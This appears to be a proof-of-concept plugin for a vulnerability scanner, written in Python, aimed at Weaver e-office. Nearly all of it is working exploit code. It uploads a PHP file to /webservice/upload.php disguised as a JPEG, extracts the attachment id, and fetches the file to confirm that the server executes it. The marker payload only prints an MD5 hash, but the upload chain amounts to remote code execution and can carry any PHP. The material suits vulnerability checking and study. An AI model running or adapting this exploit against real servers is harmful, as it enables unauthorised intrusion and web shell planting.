 import random
import re
from urllib import urlencode

def assign(service,arg):
    if service==fingerprint.weaver_e_office:
        return True,arg


def  audit(arg):
    url = "{domain}/webservice/upload.php".format(domain=arg.rstrip('/'))
    randnum = random.randint(666, 666666)
    filename = "error"+str(randnum)+".php"
    vef_url = arg.rstrip('/') + "/attachment/{attachment_id}/" + filename
    shell = "<?php print(md5('1'));?>"
    header = {'Content-Type': 'multipart/form-data; boundary=d948501703794fab8ef376cfcc07ec47'}

    data = """--d948501703794fab8ef376cfcc07ec47
Content-Disposition: form-data; name="file"; filename="{filename}"
Content-Type: image/jpeg

<?php print(md5('1'));?>
--d948501703794fab8ef376cfcc07ec47--""".format(filename=filename)

    code, head, res, finalurl, log = hackhttp.http(url,data=data,headers=header)
    attachment_id = re.findall(r'(\d+?)\*', res, re.S|re.I)
    vef_url  = vef_url.format(attachment_id=attachment_id[0])
    code1, head, res1, finalurl, log = hackhttp.http(vef_url)
    if res1.find('c4ca4238a0b923820dcc509a6f75849b') != -1:
        security_hole(url)

if __name__=="__main__":
    from dummy import *
    audit(assign(fingerprint.weaver_e_office,"http://192.168.30.111")[1])
七安全